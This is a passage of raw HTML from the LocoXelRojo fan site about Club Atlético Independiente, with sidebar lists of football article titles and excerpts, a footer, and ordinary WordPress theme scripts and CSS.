                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6970471b569cb_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6970471b569cb" ><script>var block_td_uid_13_6970471b569cb = new tdBlock();
block_td_uid_13_6970471b569cb.id = "td_uid_13_6970471b569cb";
block_td_uid_13_6970471b569cb.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6970471b569cb_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6970471b569cb_rand","tdc_css_class_style":"td_uid_13_6970471b569cb_rand_style"}';
block_td_uid_13_6970471b569cb.td_column_number = "1";
block_td_uid_13_6970471b569cb.block_type = "td_block_21";
block_td_uid_13_6970471b569cb.post_count = "3";
block_td_uid_13_6970471b569cb.found_posts = "29832";
block_td_uid_13_6970471b569cb.header_color = "#";
block_td_uid_13_6970471b569cb.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970471b569cb.max_num_pages = "9944";
tdBlocksArray.push(block_td_uid_13_6970471b569cb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6970471b569cb class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6970471b59198_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6970471b59198" ><script>var block_td_uid_14_6970471b59198 = new tdBlock();
block_td_uid_14_6970471b59198.id = "td_uid_14_6970471b59198";
block_td_uid_14_6970471b59198.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6970471b59198_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6970471b59198_rand","tdc_css_class_style":"td_uid_14_6970471b59198_rand_style"}';
block_td_uid_14_6970471b59198.td_column_number = "1";
block_td_uid_14_6970471b59198.block_type = "td_block_21";
block_td_uid_14_6970471b59198.post_count = "3";
block_td_uid_14_6970471b59198.found_posts = "38";
block_td_uid_14_6970471b59198.header_color = "#";
block_td_uid_14_6970471b59198.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970471b59198.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_14_6970471b59198);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6970471b59198 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-se-refirio-al-tema-ruiz-tal-vez-fue-influenciado/" rel="bookmark" class="td-image-wrap" title="Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-Everton-de-Chile-1-150x150.jpg" alt="Gustavo Quinteros Independiente Everton de Chile (1)" title="Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-se-refirio-al-tema-ruiz-tal-vez-fue-influenciado/" rel="bookmark" title="Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;">Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:44:08+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-se-refirio-al-tema-ruiz-tal-vez-fue-influenciado/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gustavo Quinteros volvió a hablar del caso de Javier Ruiz, que se entrena en Villa Domínico mientras Independiente está de pretemporada en Uruguay.

El técnico...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" class="td-image-wrap" title="Loyola recordó su mejor y peor momento en Independiente"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-150x150.jpeg" alt="felipe-loyola-santiago-montiel-Independiente" title="Loyola recordó su mejor y peor momento en Independiente"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" title="Loyola recordó su mejor y peor momento en Independiente">Loyola recordó su mejor y peor momento en Independiente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:51:42+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola desde Uruguay, y a modo de despedida antes de partir a Italia, repasó su etapa en Independiente.

El chileno hizo un balance positivo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-150x150.jpg" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/tomas-quintas/">Tomás Quintas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:59:47+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Pablo Galdames se despidió de Independiente a través de las redes sociales, tras rescindir su contrato con el club para marchar al Burgos de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:59:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:58:10+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6970471b9abb8
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
